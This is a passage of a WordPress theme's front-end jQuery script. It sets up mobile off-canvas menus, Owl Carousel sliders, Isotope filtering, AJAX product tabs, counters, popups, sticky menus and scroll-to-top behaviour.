    $('.gva-offcanvas-content ul.gva-mobile-menu > li:has(ul) > a').after('<span class="caret"></span>');
    $( document ).on('click', '.gva-offcanvas-content ul.gva-mobile-menu > li > .caret', function(e){
      e.preventDefault();
      var checkElement = $(this).next();
      $('.gva-offcanvas-content ul.gva-mobile-menu > li').removeClass('menu-active');
      $(this).closest('li').addClass('menu-active'); 
      
      if((checkElement.is('.submenu-inner')) && (checkElement.is(':visible'))) {
        $(this).closest('li').removeClass('menu-active');
        checkElement.slideUp('normal');
      }
      
      if((checkElement.is('.submenu-inner')) && (!checkElement.is(':visible'))) {
        $('.gva-offcanvas-content ul.gva-mobile-menu .submenu-inner:visible').slideUp('normal');
        checkElement.slideDown('normal');
      }
      
      if (checkElement.is('.submenu-inner')) {
        return false;
      } else {
        return true;  
      }   
    })
  })

   $( document ).on( 'click', '.canvas-menu.gva-offcanvas > a.dropdown-toggle', function(e) {
    e.preventDefault();
    var $style = $(this).data('canvas');
    if($('.gva-offcanvas-content' + $style).hasClass('open')){
      $('.gva-offcanvas-content' + $style).removeClass('open');
      $('#gva-overlay').removeClass('open');
      $('#wp-main-content').removeClass('blur');
    }else{
      $('.gva-offcanvas-content' + $style).addClass('open');
      $('#gva-overlay').addClass('open');
      $('#wp-main-content').addClass('blur');
    }
  });
  $( document ).on( 'click', '#gva-overlay', function() {
    $(this).removeClass('open');
    $('.gva-offcanvas-content').removeClass('open');
    $('#wp-main-content').removeClass('blur');
  })
  $( document ).on( 'click', '.close-canvas', function() {
    $('.gva-offcanvas-content').removeClass('open');
    $('#gva-overlay').removeClass('open');
    $('#wp-main-content').removeClass('blur');
  })
       
  //------- OWL carousle init  ---------------
  jQuery(document).ready(function(){
    function init_carousel_owl(){
      $('.init-carousel-owl').each(function(){
        var items = $(this).data('items') ? $(this).data('items') : 5;
        var items_lg = $(this).data('items_lg') ? $(this).data('items_lg') : 4;
        var items_md = $(this).data('items_md') ? $(this).data('items_md') : 3;
        var items_sm = $(this).data('items_sm') ? $(this).data('items_sm') : 2;
        var items_xs = $(this).data('items_xs') ? $(this).data('items_xs') : 1;
        var loop = $(this).data('loop') ? $(this).data('loop') : false;
        var speed = $(this).data('speed') ? $(this).data('speed') : 200;
        var auto_play = $(this).data('auto_play') ? $(this).data('auto_play') : false;
        var auto_play_speed = $(this).data('auto_play_speed') ? $(this).data('auto_play_speed') : false;
        var auto_play_timeout = $(this).data('auto_play_timeout') ? $(this).data('auto_play_timeout') : 1000;
        var auto_play_hover = $(this).data('auto_play_hover') ? $(this).data('auto_play_hover') : false;
        var navigation = $(this).data('navigation') ? $(this).data('navigation') : false;
        var rewind_nav = $(this).data('rewind_nav') ? $(this).data('rewind_nav') : false;
        var pagination = $(this).data('pagination') ? $(this).data('pagination') : false;
        var mouse_drag = $(this).data('mouse_drag') ? $(this).data('mouse_drag') : false;
        var touch_drag = $(this).data('touch_drag') ? $(this).data('touch_drag') : false;

        $(this).owlCarousel({
            nav: navigation,
            autoplay: auto_play,
            autoplayTimeout: auto_play_timeout,
            autoplaySpeed: auto_play_speed,
            autoplayHoverPause: auto_play_hover,
            navText: [ '<i class="gv-icon-164"></i>', '<i class="gv-icon-165"></i>' ],
            autoHeight: false,
            loop: loop, 
            dots: pagination,
            rewind: rewind_nav,
            smartSpeed: speed,
            mouseDrag: mouse_drag,
            touchDrag: touch_drag,
            responsive : {
                0 : {
                  items: 1,
                  nav: false
                },
                640 : {
                  items : items_xs,
                  nav: false
                },
                768 : {
                  items : items_sm,
                  nav: false
                },
                992: {
                  items : items_md
                },
                1200: {
                  items: items_lg
                },
                1400: {
                  items: items
                }
            }
        }); 
      }); 
    }  

  init_carousel_owl(); 

  /* ============ Isotope ==============*/
  if ( $.fn.isotope ) {
    if($('.isotope-items').length){
      $( '.isotope-items' ).each(function() {
        var $el = $( this ),
            $filter = $( '.portfolio-filter a'),
            $loop =  $( this );

        $loop.isotope();
        
        $loop.imagesLoaded(function() {
          $loop.isotope( 'layout' );
        });
      
        if ( $filter.length > 0 ) {
          $filter.on( 'click', function( e ) {
            e.preventDefault();
            var $a = $(this);
            $filter.removeClass( 'active' );
            $a.addClass( 'active' );
            $loop.isotope({ filter: $a.data( 'filter' ) });
          });
        };
      });
    }
  };

  $('[data-load="ajax"] a').on('click', function(){
    var $href = $(this).attr('href');
    var self = $(this);
    var main = $($href);
    var main_products = $($href).find('.tab-content-products');
    var height = self.parents('.widget-content').find('.tab-pane.active').height();
     
    if ( main.length > 0 && main.data('loaded') == false ) {
      main.data('loaded', 'true');
      var loading = $('<div class="ajax-loading"></div>');
      loading.css('height', height);
      main_products.html(loading);
      $.ajax({
          url: ajaxurl,
          type:'POST',
          dataType: 'html',
          data:  'action=enzio_ajax_load_product_tab&columns=' + main.data('columns') + '&style=' + main.data('style') + '&product_type=' + main.data('type') + '&number=' + main.data('number') + '&categories=' + main.data('categories') + '&row=' + main.data('row')
      }).done(function(reponse) {
         main_products.html( reponse );
         init_carousel();
        });
        return true;
     }
  });

  /*-------------Milestone Counter----------*/
  jQuery('.milestone-block').each(function() {
    jQuery(this).appear(function() {
      var $endNum = parseInt(jQuery(this).find('.milestone-number').text());
      jQuery(this).find('.milestone-number').countTo({
        from: 0,
        to: $endNum,
        speed: 4000,
        refreshInterval: 60,
        formatter: function (value, options) {
          value = value.toFixed(options.decimals);
          value = value.replace(/\B(?=(\d{3})+(?!\d))/g, ',');
          return value;
        }
      });
    },{accX: 0, accY: 0});
  });

  //===== Popup video ============
  $('.popup-video').magnificPopup({
    type: 'iframe',
    fixedContentPos: false
  });

  // ============================================================================
  // Text Typer
  // ============================================================================
  $("[data-typer-targets]", ".rotate-text").typer();
  
});
   
$(document).ready(function () {
  
  $( document ).on( 'click', '.yith-wcwl-add-button.show a', function() {
    $(this).addClass('loading');
  });

  $(document).on('click', '.gva-search > a', function(){
    $('.gva-search-content').addClass('active');
  });
  $(document).on('click', 'a.close-search', function(){
    $('.gva-search-content').removeClass('active');
  });
  
  // Masonry Blogs
  var $container = $('.post-masonry-style');
  $container.imagesLoaded( function(){
      $container.masonry({
          itemSelector : '.item-masory',
          gutterWidth: 0,
          columnWidth: 1,
      }); 
  });

  //Perfect Scrollbar
  $('.gva-offcanvas-content .sidebar, .mini-cart-header .dropdown .minicart-content').perfectScrollbar();

  //Tooltip
  $(function () {
    $('[data-toggle="tooltip"]').tooltip()
  })

  // ============================================================================
  // Scroll to top
  // ============================================================================
  function scrolltop() {
  var offset = 300;
  var duration = 500;

  jQuery(window).scroll(function() {
    if (jQuery(this).scrollTop() > offset) {
      jQuery('.return-top').fadeIn(duration);
    } else {
      jQuery('.return-top').fadeOut(duration);
    }
  });

  $( document ).on('click', '.return-top', function(event){
    event.preventDefault();
    jQuery('html, body').animate({scrollTop: 0}, duration);
    return false;
  });
}

scrolltop();

  // ============================================================================
  // Fixed top Menu Bar
  // ============================================================================
  
  function init_sticky(){
    if($('.gv-sticky-mobile').length > 0){
      var sticky = new Waypoint.Sticky({
        element: $('.gv-sticky-mobile')[0],
        wrapper: '<div class="sticky-wrapper-mobile" />',
      });
    } 

    if($('.gv-sticky-menu').length > 0){
      var sticky = new Waypoint.Sticky({
        element: $('.gv-sticky-menu')[0],
        offset: 0
      });
    } 
  }
  init_sticky();
})

$(document).ready(function(){
  $(".lightGallery").lightGallery({
    selector: '.image-item .zoomGallery'
  });
});

$(window).load(function(){
  $('ul[data-load*="ajax"], ul.woocommerce-tab-product-info').each(function(){
    var width = 0;
    $(this).find('li').each(function(){
      width = width + $(this).outerWidth();
    })
  });

  $('.flex-control-nav.flex-control-thumbs').owlCarousel({
    nav: true,
    navText: [ '<i class="gv-icon-164"></i>', '<i class="gv-icon-165"></i>' ],
    margin: 10,
    dots: false,
    responsive : {
      0 : {
        items: 1,
        nav: false
      },
      640 : {
        items : 3,
        nav: false
      },
      768 : {
        items : 3,
        nav: false
      },
      992: {
        items : 4
      },
      1200: {
        items: 4
      },
      1400: {
        items: 4
      }
    }
  });
})
})(jQuery);

